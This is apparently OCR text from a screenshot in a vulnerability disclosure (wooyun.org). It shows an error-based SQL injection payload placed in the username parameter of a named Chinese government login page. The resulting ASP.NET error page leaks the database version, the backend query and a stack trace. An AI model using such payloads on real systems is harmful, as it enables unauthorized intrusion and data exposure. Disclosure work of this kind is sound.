 文件(F) 编辑(E) 查看(V) 历史(S) 书签(B) 工具(T) 帮助(H)
在将 nvarchar 值 'Microsoft ...
www.hycy.zszwfw.gov.cn/zhoushan/CheckLogin.aspx?username= '/**/and/**/1=char(@@version)/**/-- 百度 <Ctrl+K>
火狐官方站点 常用网址 爱淘宝（原淘宝特卖） Links 从 Internet Explorer
Disable Cookies CSS Forms Images Information Miscellaneous Outline Resize Tools View Source Options
当前网页的语言为英文，是否需要翻译为中文？ 立即翻译 暂不需要 选项
“/”应用程序中的服务器错误。
在将 nvarchar 值 'Microsoft SQL Server 2008 R2 (RTM) - 10.50.1600.1 (X64)
Apr  2 2010 15:48:46
Copyright (c) Microsoft Corporation
Enterprise Edition (64-bit) on Windows NT 6.1 <X64> (Build 7601: Service Pack 1) (Hypervisor)
' 转换成数据类型 int 时失败。
说明: 执行当前 Web 请求期间，出现未处理的异常。请检查堆栈跟踪信息，以了解有关该错误以及代码中导致错误的出处的详细信息。
异常详细信息: System.Data.SqlClient.SqlException: 在将 nvarchar 值 'Microsoft SQL Server 2008 R2 (RTM) - 10.50.1600.1 (X64)
Apr  2 2010 15:48:46
Copyright (c) Microsoft Corporation
Enterprise Edition (64-bit) on Windows NT 6.1 <X64> (Build 7601: Service Pack 1) (Hypervisor)
' 转换成数据类型 int 时失败。
源错误:
执行当前 Web 请求期间生成了未处理的异常。可以使用下面的异常堆栈跟踪信息确定有关异常原因和发生位置的信息。
堆栈跟踪:
[SqlException (0x80131904): 在将 nvarchar 值 'Microsoft SQL Server 2008 R2 (RTM) - 10.50.1600.1 (X64)
Apr  2 2010 15:48:46
Copyright (c) Microsoft Corporation
Enterprise Edition (64-bit) on Windows NT 6.1 <X64> (Build 7601: Service Pack 1) (Hypervisor)
' 转换成数据类型 int 时失败。]
System.Data.SqlClient.SqlConnection.OnError(SqlException exception, Boolean breakConnection) +212
System.Data.SqlClient.TdsParser.ThrowExceptionAndWarning(TdsParserStateObject stateObj) +245
System.Data.SqlClient.TdsParser.Run(RunBehavior runBehavior, SqlCommand cmdHandler, SqlDataReader dataStream, BulkCopySimpleResultSet bulkCopyHandler, TdsParserStateObject stateObj) +1099
System.Data.SqlClient.SqlDataReader.HasMoreRows() +266
System.Data.SqlClient.SqlDataReader.ReadInternal(Boolean setTimeout) +278
System.Data.Common.DataAdapter.FillLoadDataRow(SchemaMapping mapping) +198
System.Data.Common.DataAdapter.FillFromReader(DataSet dataset, DataTable datatable, String srcTable, DataReaderContainer dataReader, Int32 startRecord, Int32 maxRecords, DataColumn parentChapterColumn, Object parent
System.Data.Common.DataAdapter.Fill(DataSet dataSet, String srcTable, IDataReader dataReader, Int32 startRecord, Int32 maxRecords) +676
System.Data.Common.DbDataAdapter.FillInternal(DataSet dataset, DataTable[] datatables, Int32 startRecord, Int32 maxRecords, String srcTable, IDbCommand command, CommandBehavior behavior) +317
System.Data.Common.DbDataAdapter.Fill(DataSet dataSet, Int32 startRecord, Int32 maxRecords, String srcTable, IDbCommand command, CommandBehavior behavior) +573
System.Data.Common.DbDataAdapter.Fill(DataSet dataSet) +166
LangChao.ECGAP.DAL.MSSQL.ExecuteDataset(IDbConnection connection, CommandType commandType, String commandText, IDbDataParameter[] commandParameters, Int32 startRecord, Int32 maxRecords) +297
[Exception: 可能出错的SQL语句:select * from Out_Users where LoginName=' '/**/and/**/1=char(@@version)/**/--' and LoginCode='' and State=1
错误信息:在将 nvarchar 值 'Microsoft SQL Server 2008 R2 (RTM) - 10.50.1600.1 (X64)
Apr  2 2010 15:48:46
Copyright (c) Microsoft Corporation
www.wooyun.org